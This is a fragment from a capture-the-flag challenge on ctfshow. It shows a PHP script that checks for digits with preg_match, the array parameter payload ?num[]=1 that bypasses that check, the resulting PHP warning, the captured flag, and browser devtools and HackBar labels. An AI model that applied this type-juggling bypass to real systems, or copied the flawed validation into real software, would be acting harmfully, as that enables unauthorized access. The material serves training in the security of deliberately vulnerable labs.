 include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];
if(preg_match("/[0-9]/", $num)){
die("no no no!");
}
if(intval($num)){
echo $flag;
}
}
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/index.php on line 20
ctfshow{388b7ba3-d165-4e15-8c74-b115d9802eb3}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBa
Encryption Encoding SQL XSS Other
Load URL http://b4a90741-5709-4e0a-bc75-f8a678bea9d1.challenge.ctf.show/?num[]=1
Split URL